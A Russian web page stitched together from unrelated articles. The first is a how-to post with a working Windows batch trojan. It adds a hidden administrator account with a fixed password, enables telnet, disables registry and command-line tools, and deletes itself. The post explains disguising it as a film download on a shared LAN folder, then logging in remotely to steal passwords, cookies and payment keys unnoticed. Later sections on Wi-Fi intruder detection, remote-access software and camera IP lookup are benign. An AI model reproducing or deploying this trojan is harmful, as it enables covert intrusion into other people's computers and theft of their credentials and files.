Как подключиться к чужой локальной сети

Простейший скрытый способ получить доступ к нужному ПК из домашней сети / Habr

Привет всем, это моя первая статья на хабре, так что не судите строго. В этом посте я опишу как можно получить удаленный доступ к компьютеру пользователя в вашей локальной сети через командную строку, обходя все антивирусы и немного зная синтаксис командной строки Windows. Статья предназначена для использования только на Windows XP, но при желании можно переписать код под любую другую ОС семейства Windows. Итак, приступим. В целом, статья написана для пользователей начального уровня. Самая главная цель — это заполучить нужные данные (пароли, явки, дачи, доступ к почтовым ящикам, файлы ключей webmoney, куки и прочая важная перхоть) и уйти незаметно, не оставив следов проникновения. Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке. MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно

здесь) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть.

Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:

@Echo off

Net user Admin_Support lop /add >nul

Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul

Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul

Sc start TlntSvr >nul

Reg add «HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList » /v Admin_support /t REG_DWORD /d 0 >null

Reg add »HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCU\SOFTWARE\POLICIES\Microsoft\MMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%\system32\compmgmt.msc >nul

del Start_game.bat

1. Echo off (думаю всем понятно, объяснять не стоит).

2. Net user Admin_Support lop /add >nul Создаем в системе учетную запись с произвольным логином, в примере: Admin_Support и паролем lop. Учетка появится в списке учетных записей пользователей, можно придумать другое имя, к примеру что-то похожее на SUPPORT_388945a0 (учетная запись поставщика для службы справки и поддержки), на которую большинство пользователей не обращают внимания. Есть 1 нюанс мы создали учетку, но ведь она появится при входе в систему у пользователя, необходимо ее скрыть, об этом будет описано ниже.

3. Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul Добавляем учетку Аdmin_support в группу Администраторы, кодировка слова «Администраторы», как у меня в данном случае «Ђ¤¬ЁЁбва в®ал» обязательно должна быть в кодировке DOS. Можно сделать в обычном Far’e. Т.е. то слово у меня уже в кодировке dos.

4. Net accounts /maxpwage:unlimited >nul Период времени в днях, в течение которого будет действовать пароль пользователя. Значение unlimited снимает ограничение по времени. Значение параметра /maxpwage должно быть больше, чем значение параметра /minpwage. Допустимы значения от 1 до 49 710 дней (т. е. значение unlimited равно 49 710 дней), по умолчанию используется значение 90 дней.

5. Sc config TlntSvr start= auto >nul Устанавливаем службу телнет в режим запуска «авто».

6. Sc start TlntSvr >nul Стартуем службу телнет.

7.Reg add “HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList ” /v admin_support /t REG_DWORD /d 0 >null Добавляем ключ в реестр, который скроет нашу учетку в записях в панели управления и при входе в винду (Аутентификации).

8. Reg add “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System” /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Запрещаем запуск редактирования реестра. (Можно обойтись и без этого параметра).

9. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\MMC” /v RestrictPemitSnapins /t REG_DWORD /d 1 /f >nul

del %SestemRoot%\system32\compmgmt.msc >nul

Удаляем mmc (Не обязательный параметр).

10. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\windows\System” /v DisableCMD /t REG_DWORD /d 2 /f >nul Запрещаю запуск командной строки. (Не обязательный параметр.)

11. Del Start_game.bat Удаляем сам батник.

Батник готов. Сохраняем содержимое блокнота как .bat файл, под любым именем, в моем случае это Start_game.bat

Далее делаем из bat файла exe файл с помощью обычного winrar’a. В параметрах winrar’a устанавливаем параметр «создать архив sfx» и «выполнить после распаковки файл» батник «Start_game.bat». Также в настройках создания архива указываем: распаковывать в скрытом режиме. Помимо этого добавляем к батнику, с помощью того же winrar’a иконку к файлу. Жмем создать архив и получаем exe-шник с иконкой. Работа с Winrar также показана в видеоуроке ниже.

З.Ы. Конечно же можно использовать и другие программы для создания exe файла, которые имеют различный нужный функционал, такой как задание размера файла, типа, скрытия окна распаковки и прочих интересных вещей. В данном примере для большей наглядности я использовал WinRAR.

(Делать можно необязательно exe файл можно создать и другие типы файлов).

Итак мы получили файл с именем Start_game.exe, также можно создать более оригинальный файл с актуальным именем, чтобы пользователи увидев его в сети захотели его скачать, например название фильма, который недавно вышел или скоро должен выйти и его все ждут, (например Трансформеры-3HDTVRip.avi) ну и так далее.

Далее расшариваем папку в сети с нашим Start_game.exe. Как только наш юзверь скачает и запустит наш Start_game.exe, сработает наш батник, и удалится. Открываем нашу виртуальную машину и запускаем сканер портов, где указываем диапозон сканирования нашей сети (в моем случае это 10.16.93.1-10.16.93.255) и порт телнета (22 или 23). Сканер покажет у какого ip адреса открыт порт телнета. Если порт открыт, смело подключаемся, открываем командную строку и подключаемся командой: telnet ip_адрес, где вводим наш логин admin_support и пароль lop. тем самым получаем доступ к командной строке юзверя, и делаем СВОЁ ДЕЛО! ))) Умея пользоваться командной строкой, можно найти и скопировать любые файлы на компьютере пользователя, скрыто установить практически любое нужное программное обеспечение, и много еще чего интересного. Для более наглядного понимания статьи выкладываю реальный видеоурок со своей сети. Урок довольно старый, так как занимался я этим довольно давно.

При желании батник можно доработать для более интересных нужд, в данной статье показан лишь простой способ доступа к ПК пользователя без его ведома.

З.Ы. Единственный минус батника — cmd.exe висит в процессах у пользователя в диспетчере задач. Но я думаю это не так страшно, так как обычные пользователи не особо заморачиваются в знании имени процесса в диспетчере задач.

http://www.youtube.com/watch?v=X5GD4Iu91CU&feature=g-upl&context=G2c89d80AUAAAAAAAAAA

Как понять, что к вашему Wi-Fi подключены чужие устройства

Сегодня беспроводные сети Wi-Fi встречаются буквально повсюду: в торговых центрах, офисах, дома. Благодаря беспроводному интернету легко получить доступ к нужной информации при первой же необходимости. Свободный интернет – удобно и практично, но часто пользователи задаются вопросом: как понять, что к сети подключились посторонние? Современные маршрутизаторы довольно хорошо защищены, но, если пренебречь его грамотной настройкой, то сосед или другой желающий сможет стать частью сети и расходовать трафик.

Но самое опасное в этой ситуации даже не исчезновение заветных метров, а те последствия, которые могут быть в результате активности в интернете злоумышленника с вашего IP-адреса. Опытным хакерам не составит труда украсть конфиденциальную информацию, банковские карты и прочие личные данные. Если вы заметили, что скорость интернета стала чересчур медленной, а провайдер на уточняющие вопросы разводит руками, то стоит действовать быстро и решительно, отключив доступ к сети посторонним пользователям.

Содержание

Признаки стороннего подключения к Wi-Fi

Любители бесплатного интернета, как правило, не пекутся о своей скрытности, поэтому свободно подключаются к сети и пользуются трафиком, не задумываясь о том, обнаружат их или нет. На сегодняшний день известно большое число программ, функционал которых окажется полезным в подобной ситуации. Но определить признаки стороннего подключения можно и без софта, правда, не всегда точно. Как было сказано выше, первый симптом кражи трафика – резкое падение скорости интернета. В первую очередь необходимо связаться со службой поддержки провайдера. Возможно ведутся плановые технические работы. Если провайдер утверждает обратное, тогда стоит разбираться в вопросе детально.

Отключите все устройства, соединенные в доме или офисе одной сетью Wi-Fi, и понаблюдайте за поведением индикатором на корпусе роутера. Если они продолжают мигать, вероятней всего, есть подключенные девайсы, о которых вы даже не подозреваете. Но, к примеру, дома в большинстве случаев к роутеру подключено большое число техники: планшеты, смартфоны, игровые консоли, телевизор и ноутбук. Отключать их все по одному не так просто и долго. Поэтому в такой ситуации лучшим решением станет установка на компьютер специального программного обеспечения.

Как посмотреть, кто подключен к сети?

С помощью небольшой утилиты Wireless Network Watcher невозможно узнать имя и фамилию потребителя трафика, а вот наименование устройства можно. Программа распространяется бесплатно и не займет непозволительно много места на свободном пространстве диска. С официального сайта доступна к скачиванию установочная и портативная версия программы. Одна из особенностей Wireless Network Watcher – способность работать в фоновом режиме. Если будет установлено новое подключение, то пользователь будет обязательно проинформирован об этом.



После запуска и начала работы программа выдаст колонку с MAC-адресами подключенных к сети Wi-Fi устройств. Именно эти адреса представляют наибольший интерес и ценность. Абсолютно каждое устройство, будь-то планшет или смартфон, имеет собственный MAC-адрес. Зная его, можно отключить от сети нежелательного пользователя. В решении этой проблемы главное не ошибиться и не сделать так, чтобы под «горячую руку» не попали собственные устройства. Например, в смартфоне узнать MAC-адрес очень просто: для этого стоит перейти в «Настройки», дальше « О телефоне» и «Общая информация». Там должна быть строчка MAC-адрес Wi-Fi.

Настройки роутера

Чтобы не заниматься поиском и ликвидацией сторонних потребителей трафика еще на этапе обустройства домашней Wi-Fi сети стоит позаботиться о правильной настройке роутера. В первую очередь следует изменить пароль. Перейдите в настройки роутера, введя в адресной строке браузера 192.168.0.1 или 192.168.1.1.Если не удается войти, используя логин admin и тот пароль, который указан с нижней стороны маршрутизатора, то его необходимо сбросить, нажав соответствующую кнопку роутера. Сделав все правильно, должен открыться примерно такой экран:

В настройках нужно найти «Беспроводной режим», «Беспроводная сеть» или «Сеть Wi-Fi». Наименование разделов, как и сам пользовательский веб-интерфейс, в зависимости от модели роутера отличаются. Но принцип настройки остается одинаковым в любом случае. Ищем поле пароль, вводим новый и нажимаем «Сохранить». Постарайтесь придумать надежный и сложный пароль, который не так просто подобрать, но при этом не забудьте записать его на лист бумаги или воспользуйтесь программой – менеджер паролей.

Не помешает настройка гостевого режима. Всего за несколько кликов мыши можно создать гостевую с ограниченной скоростью интернета. Так вы сбережете трафик и не позволите мошенникам просматривать файлы и прочую информацию.

Чтобы сделать гостевую, нужно отыскать в настройках раздел «Гостевая сеть», ввести имя, придумать пароль и сохранить установленные параметры. Теперь гости не смогут воспользоваться вашим интернетом.

В заключении настроек обязательно убедитесь в надежности используемых протоколов. Старые роутеры и устройства работают на устаревших стандартах WEP и WPA, сегодня их трудно назвать безопасными, поскольку взламываются всего за несколько минут. Подключаться к сети стоит за счет современного протокола WPA2 с шифрованием AES. Установить нужный протокол с шифрованием можно в том же разделе, где допускается изменение пароля. Из списка «Сетевой аутентификации» нужно выбрать нужный протокол.

Как отключить и заблокировать нежелательного гостя?

Смена пароля сети Wi-Fi – самый простой и легкий способ отключить нежелательных пользователей. Со сменой ключа доступа от роутера отключатся все посторонние устройства. Для повторного подключения им потребуется новый ключ, которые знаете только вы. Есть возможность навсегда заблокировать определенное устройство, даже если его пользователь будет знать новый пароль.

Перейдите в панель управления роутером и откройте список всех подключенных устройств. Копируем нужный MAC-адрес, выделив его и нажав сочетание клавиш Ctrl+C. переходим в раздел «Фильтрация MAC-адресов», активируем функцию и добавляем новое значение.

После добавления MAC-адрес не забудьте сохранить введенные данные. Чтобы узнать адрес своего компьютера, нажмите правой кнопкой мыши на значок сети в области трея, дальше «Центр управления сетями и общим доступом» и «Беспроводная сеть». Дальше выбираем «Сведения» и записываем на листок бумаги адрес.

К использованию доступны и другие разносторонние программы, ориентированные на разные группы пользователей. Одной из таких утили является Acrylic Wi-Fi Professional – отличное решение для системных администраторов, но и в домашних условиях программкой также можно пользоваться. Как альтернатива Netgear Genie – неплохое приложение с расширенными настройками и дружелюбным интерфейсом. Получить сведение о подключенном чужом устройстве к Wi-Fi сети возможно и при помощи программы Who’s Is On My WiFi. Единственный недостаток – доступна только в английском исполнении, впрочем, со своими задачами отлично справляется.

10 бесплатных программ для удалённого доступа к компьютеру

Перечисленные программы позволяют контролировать ПК с других компьютеров или мобильных устройств через интернет. Получив удалённый доступ к устройству, вы сможете управлять им так, будто оно находится рядом: менять настройки, запускать установленные приложения, просматривать, редактировать и копировать файлы.

В статье вы увидите такие термины, как «клиент» и «сервер».

Клиент — это любое устройство (ПК, планшет или смартфон), а сервер — удалённый компьютер, к которому оно подключается.

1. Удалённый помощник (Microsoft Remote Assistance)

- К каким платформам можно подключаться: Windows.

- С каких платформ возможно подключение: Windows.



«Удалённый помощник» — встроенная в Windows утилита, благодаря которой можно быстро подключать компьютеры друг к другу без сторонних программ. Этот способ не позволяет обмениваться файлами. Но к вашим услугам полный доступ к удалённому компьютеру, возможность совместной работы с другим пользователем и текстовый чат.

Инструкция для сервера



- Запустите утилиту. Для этого наберите в поиске по системе «Удалённый помощник». Если у вас Windows 10, ищите по запросу MsrA. Кликните правой кнопкой мыши по найденному элементу и выберите «Запуск от имени администратора».

- В открывшемся окне щёлкните «Пригласить того, кому вы доверяете, для оказания помощи». Если система сообщит, что компьютер не настроен, нажмите «Исправить» и следуйте подсказкам. Возможно, после изменения настроек придётся перезапустить утилиту.

- Когда помощник предложит выбрать способ приглашения, кликните «Сохранить приглашение как файл». Затем введите его название, папку хранения и подтвердите создание файла.

- Когда файл появится в указанном месте, на экране отобразится окно с паролем. Скопируйте пароль и отправьте его вместе с файлом клиенту по почте или любым другим способом.

- Дождитесь запроса на подключение от клиента и одобрите его.



Инструкция для клиента

- Откройте файл, созданный сервером, и введите полученный пароль. После этого вы увидите экран удалённого компьютера и сможете наблюдать за ним в специальном окне.

- Чтобы управлять файлами и программами чужого компьютера так, будто вы находитесь рядом с ним, кликните в верхнем меню «Запросить управление» и дождитесь ответа от сервера.

Файл и пароль являются одноразовыми, для следующего сеанса они уже не подойдут.

2. Удалённый рабочий стол (Microsoft Remote Desktop)

- К каким платформам можно подключаться: Windows (только в редакциях Professional, Enterprise и Ultimate).

- С каких платформ возможно подключение: Windows, macOS, Android и iOS.

Это средство представляет собой ещё одну встроенную в Windows программу, предназначенную для удалённого доступа. От предыдущей она отличается прежде всего тем, что выступающий сервером компьютер нельзя использовать во время подключения: его экран автоматически блокируется до конца сеанса.

Зато клиентом может быть Mac и даже мобильные устройства. Кроме того, подключённый пользователь может копировать файлы с удалённого компьютера через общий буфер обмена.

Чтобы использовать «Удалённый рабочий стол», нужно правильно настроить сервер. Это займёт у вас некоторое время. Но если не хотите разбираться в IP‑адресах и сетевых портах, можете использовать другие программы из этой статьи. Они гораздо проще.

Инструкция для сервера



- Включите функцию «Удалённый рабочий стол». В Windows 10 это можно сделать в разделе «Параметры» → «Система» → «Удалённый рабочий стол». В старых версиях ОС эта настройка может находиться в другом месте.

- Узнайте свои локальный и публичный IP‑адреса, к примеру с помощью сервиса 2IP. Если устройством‑клиентом управляет другой человек, сообщите ему публичный IP, а также логин и пароль от своей учётной записи Windows.

- Настройте на роутере перенаправление портов (проброс портов или port forwarding). Эта функция открывает доступ к вашему компьютеру для других устройств через интернет. Процесс настройки на разных роутерах отличается, инструкцию для своей модели вы можете найти на сайте производителя.

В общих чертах действия сводятся к следующему. Вы заходите в специальный раздел настроек роутера и создаёте виртуальный сервер, прописывая в его параметрах локальный IP‑адрес и порт 3389.

Открытие доступа к компьютеру через перенаправление портов создаёт новые лазейки для сетевых атак. Если боитесь вмешательства злоумышленников, ещё раз подумайте, стоит ли использовать именно этот способ.





Инструкция для клиента

- Наберите в поиске по системе «Подключение к удалённому рабочему столу» и запустите найденную утилиту. Или нажмите клавиши Win+R, введите команду



mstscи нажмите Enter. - В открывшемся окне введите публичный IP‑адрес компьютера, который выступает сервером. Затем укажите логин и пароль от его учётной записи Windows.

После этого вы получите полный контроль над рабочим столом удалённого компьютера.

3. Общий экран (Screen Sharing)

- К каким платформам можно подключаться: macOS.

- С каких платформ возможно подключение: macOS.

Пожалуй, простейший способ установить удалённое подключение между двумя компьютерами Mac — сделать это с помощью стандартного macOS‑приложения «Общий экран». Сторонние утилиты для этого вам не понадобятся.

Чтобы подключиться к удалённому компьютеру, нужно найти в поиске Spotlight «Общий экран» и запустить эту программу. В появившемся окошке следует набрать Apple ID удалённого компьютера или имя его пользователя, если оно есть в списке контактов на текущем Mac. После этого остаётся только отправить запрос на подключение.

Получив запрос, пользователь на стороне сервера может разрешить полное управление своим компьютером и его содержимым или только пассивное наблюдение.

4. Удалённый рабочий стол Chrome (Chrome Remote Desktop)

- К каким платформам можно подключаться: Windows, macOS, Linux.

- С каких платформ возможно подключение: Windows, macOS, Linux, Android, iOS.

«Удалённый рабочий стол Chrome» — очень простая кросс‑платформенная программа для организации удалённого доступа. Её десктопная версия представляет собой приложение для Google Chrome, которое позволяет управлять всей системой без лишних настроек.

В десктопной версии «Удалённый рабочий стол Chrome» отображаются два раздела меню: «Удалённый доступ» и «Удалённая поддержка». В первом необходимо задать имя и пароль для подключения к компьютеру. Во втором можно сгенерировать код для соединения (сервер), также ввести код (клиент) для подключения к удалённому ПК.

Мобильное приложение «Удалённый рабочий стол Chrome» предоставляет удалённый доступ к компьютеру. При этом подключаться в обратную сторону — с компьютера к мобильному устройству — нельзя. В то же время десктопная версия может сделать компьютер как клиентом, так и сервером.



5. TeamViewer

- К каким платформам можно подключаться: Windows, macOS, Linux, Android, iOS.

- С каких платформ возможно подключение: Windows, macOS, Linux, Android, iOS.



TeamViewer можно назвать одной из самых известных программ для создания удалённых подключений. Своей популярностью она обязана поддержке множества платформ, простоте использования и количеству функций. Среди прочего программа позволяет записывать сеансы на видео, общаться участникам в голосовом и текстовом чатах и открывать удалённый доступ только к выбранным приложениям.





Чтобы подключить два устройства, нужно сгенерировать на сервере ID и пароль и ввести их на стороне клиента. У TeamViewer очень дружелюбный интерфейс с обилием подсказок, поэтому освоить её очень легко.

Вы можете установить полноценную версию программы либо использовать её портативный вариант QuickSupport. Последний не нуждается в установке, но поддерживает не все возможности TeamViewer. Кроме того, список доступных функций программы меняется в зависимости от используемых платформ.

appbox fallback https://apps.apple.com/ru/app/id692035811

Загрузить TeamViewer или QuickSupport для Windows, Linux и macOS →



6. Real VNC

- К каким платформам можно подключаться: Windows, macOS, Linux, Raspberry Pi.

- С каких платформ возможно подключение: Windows, macOS, Linux, Raspberry Pi, Chrome, Android, iOS.

Ещё одна популярная программа, которая доступна на всех ключевых платформах и отличается высокой стабильностью работы. Как и другие мощные инструменты, Real VNC распространяется на платной основе. Однако для домашнего персонального использования приложение полностью бесплатно — ограничением является лимит на пять компьютеров и трёх пользователей.

Real VNC работает очень просто. На компьютер нужно установить серверную часть, задать пароль и другие несложные параметры с помощью пошагового мастера настройки. После этого через приложение‑клиент на ПК или мобильном устройстве можно подключиться к серверу для просмотра рабочего стола и управления им. Передача файлов работает только между компьютерами, но в бесплатной версии эта функция недоступна.

Real VNC →

Приложение не найдено



7. AnyDesk

- К каким платформам можно подключаться: Windows, macOS, Linux, Raspberry Pi, Android.

- С каких платформ возможно подключение: Windows, macOS, Linux, Android, iOS, Chrome.

Мощный инструмент для удалённой работы, который охватывает все возможные задачи и полностью бесплатен при условии некоммерческого использования. Серверная часть AnyDesk имеет портативную версию и способна работать даже без установки.

Помимо кроссплатформенности, к преимуществам программы можно отнести простоту подключения — нужно лишь ввести одноразовый код на клиентском устройстве и подтвердить соединение на сервере. AnyDesk поддерживает запись удалённых сессий, а также имеет аудиочат и функцию передачи файлов.

AnyDesk →

8. Remote Utilities

- К каким платформам можно подключаться: Windows.

- С каких платформ возможно подключение: Windows, macOS, Linux, Android, iOS.

Удобный инструмент для удалённого подключения к компьютерам, который можно использовать для оказания помощи друзьям или просто доступа к своей домашней машине через интернет. Серверная часть Remote Utilities устанавливается только на Windows, зато клиенты доступны на всех популярных платформах.

Процесс подключения довольно прост. Помимо просмотра рабочего стола и управления компьютером, в Remote Utilities есть такие полезные функции, как передача файлов, запись сессий и видеочат. Бесплатная лицензия допускает использование до 10 компьютеров, в остальном всё работает без ограничений.

Remote Utilities →



9. Ammyy Admin

- К каким платформам можно подключаться: Windows.

- С каких платформ возможно подключение: Windows.

Одна из самых простых программ, которая позволит подключиться к компьютеру другого человека через интернет для просмотра рабочего стола и администрирования. Работает без установки и перенастройки роутера.

Несмотря на аскетичный интерфейс, предлагает массу полезных возможностей, среди которых передача файлов и папок, а также голосовой чат для общения. Ammyy Admin позволяет удалённо перезагружать компьютер, входить в систему и менять пользователей. После первичной настройки приложение даже не требует присутствия человека у компьютера‑сервера.

Ammyy Admin →



10. AeroAdmin

- К каким платформам можно подключаться: Windows.

- С каких платформ возможно подключение: Windows.

Ещё одна простая утилита для удалённого подключения к Windows. AeroAdmin работает без регистрации, не требует установки и предварительных настроек. Для использования в личных целях бесплатна с лимитом до 17 часов работы в месяц.

Просто запустите AeroAdmin на одном компьютере, а затем на втором введите ID и PIN‑код. После подтверждения запроса на подключение можно управлять сервером и делиться файлами и другим контентом с помощью буфера обмена.

AeroAdmin →

Материал был обновлён 18 января 2020 года

Читайте также 🧐

Как узнать IP-адрес камеры?

Узнать адрес IP камеры видеонаблюдения можно по-разному. Но в любом случае сначала проверьте правильность подключения оборудования:

- Компьютер и устройство должны находиться в одной сети.

- Камера должна получать питание и иметь выход в сеть. К сети подключиться можно лишь двумя способами – WiFi и Ethernet.

Некоторые устройства питаются по технологии PoE. То есть электричество поступает через разъем Ethernet. Отличается только кабель, который на другом конце имеет выход для подключения в PoE инжектор. Если такую модель подключить к обычному Ethernet кабелю, то она работать не будет.

IP-адресов у всех веб-камер два – внутренний и внешний. Все представленные ниже способы помогут определить внутренний. Внешний адрес можно узнать только с помощью просмотра настроек роутера. Найти ваше устройство в огромной всемирной сети будет невозможно без этого. Но зная внутренний IP, вы с легкостью сможете узнать или настроить внешний.

Узнать IP-адрес камеры можно несколькими способами:

- для камер с поддержкой UPnP – по поиску через Ivideon Server;

- на веб-интерфейсе роутера;

- с помощью программ-сканеров сети.

Узнаем IP-адрес UPnP камеры через Ivideon Server

